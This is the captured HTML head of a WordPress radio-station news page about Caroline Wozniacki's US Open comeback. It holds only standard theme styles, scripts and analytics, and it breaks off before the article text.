

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://999wefm.com/wozniacki-pulls-off-impressive-us-open-performance-in-tennis-comeback/
body_size: 22994
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Wozniacki pulls off impressive US Open performance in tennis comeback | WE FM 99.9 | The Clean, Fresh Sound</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://999wefm.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://999wefm.com/wp-content/uploads/2017/01/we-fm_remake1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://999wefm.com/wp-content/uploads/2017/01/we-fm_remake1-150x140.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://999wefm.com/wp-content/uploads/2017/01/we-fm_remake1-150x140.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://999wefm.com/wp-content/uploads/2017/01/we-fm_remake1-150x140.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://999wefm.com/wp-content/uploads/2017/01/we-fm_remake1-150x140.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://999wefm.com/wp-content/uploads/2017/01/we-fm_remake1-150x140.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WE FM 99.9 | The Clean, Fresh Sound &raquo; Feed" href="https://999wefm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WE FM 99.9 | The Clean, Fresh Sound &raquo; Comments Feed" href="https://999wefm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WE FM 99.9 | The Clean, Fresh Sound &raquo; Wozniacki pulls off impressive US Open performance in tennis comeback Comments Feed" href="https://999wefm.com/wozniacki-pulls-off-impressive-us-open-performance-in-tennis-comeback/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://999wefm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F999wefm.com%2Fwozniacki-pulls-off-impressive-us-open-performance-in-tennis-comeback%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://999wefm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F999wefm.com%2Fwozniacki-pulls-off-impressive-us-open-performance-in-tennis-comeback%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://999wefm.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpccp-css' href='https://999wefm.com/wp-content/plugins/wp-content-copy-protection/assets/css/style.min.css?ver=1764804681' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://999wefm.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Sintony%3A400%7CRoboto+Condensed%3A400%2C500%2C700%7CMerriweather%3A400%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://999wefm.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://999wefm.com/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://999wefm.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://999wefm.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://999wefm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://999wefm.com/wp-json/wp/v2/posts/63561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://999wefm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://999wefm.com/wozniacki-pulls-off-impressive-us-open-performance-in-tennis-comeback/" />
<link rel='shortlink' href='https://999wefm.com/?p=63561' />
<meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/999wefm.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/999wefm.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="eb74dd734a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64743626-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://999wefm.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://999wefm.com/category/news/",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://999wefm.com/category/news/sports-news/",
                    "name": "Sports News"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://999wefm.com/wozniacki-pulls-off-impressive-us-open-performance-in-tennis-comeback/",
                    "name": "Wozniacki pulls off impressive US Open performance in tennis comeback"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://999wefm.com/wp-content/uploads/2017/01/cropped-we-fm_remake1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://999wefm.com/wp-content/uploads/2017/01/cropped-we-fm_remake1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://999wefm.com/wp-content/uploads/2017/01/cropped-we-fm_remake1-180x180.png" />
<meta name="msapplication-TileImage" content="https://999wefm.com/wp-content/uploads/2017/01/cropped-we-fm_remake1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
